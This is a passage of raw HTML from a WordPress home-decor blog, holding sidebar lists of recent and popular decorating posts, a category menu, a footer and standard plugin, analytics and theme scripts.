											<a href="https://easydecor101.com/porch-light-latin-kitchen-menu/" rel="bookmark" title="35  Elegant Porch Light Latin Kitchen Menu">
												35  Elegant Porch Light Latin Kitchen Menu											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-20T04:40:28+00:00">January 20, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/white-kitchen-cabinet-hinges-inspirational-the-best-way-to-paint-kitchen-cabinets-no-sanding-the-of-white-kitchen-cabinet-hinges.jpg" href="https://easydecor101.com/white-kitchen-cabinet-hinges/" title="23  Finest White Kitchen Cabinet Hinges"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/white-kitchen-cabinet-hinges/" rel="bookmark" title="23  Finest White Kitchen Cabinet Hinges">
												23  Finest White Kitchen Cabinet Hinges											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-19T16:33:02+00:00">January 19, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/kitchen-sink-backsplashes-luxury-36quot-christina-double-bowl-farmhouse-sink-with-high-of-kitchen-sink-backsplashes.jpg" href="https://easydecor101.com/kitchen-sink-backsplashes/" title="20 Finest Kitchen Sink Backsplashes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://easydecor101.com/kitchen-sink-backsplashes/" rel="bookmark" title="20 Finest Kitchen Sink Backsplashes">
												20 Finest Kitchen Sink Backsplashes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-19T04:14:13+00:00">January 19, 2026</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://easydecor101.com/category/home-decor/backyard-ideas/">Backyard Ideas <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://easydecor101.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(478)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://easydecor101.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(457)</span></a>
</li>
	<li class="cat-item cat-item-44"><a href="https://easydecor101.com/category/home-decor/firepit-ideas/">Firepit Ideas <span class="category-item-count">(29)</span></a>
</li>
	<li class="cat-item cat-item-41"><a href="https://easydecor101.com/category/home-decor/fireplace-ideas/">Fireplace Ideas <span class="category-item-count">(41)</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://easydecor101.com/category/home-decor/garage-ideas/">Garage Ideas <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://easydecor101.com/category/home-decor/kids-room-ideas/">Kids Room Ideas <span class="category-item-count">(166)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://easydecor101.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(484)</span></a>
</li>
	<li class="cat-item cat-item-42"><a href="https://easydecor101.com/category/home-decor/landscape-ideas/">Landscape Ideas <span class="category-item-count">(231)</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://easydecor101.com/category/home-decor/lighting-ideas/">Lighting Ideas <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9926" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "49cd2013ae",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>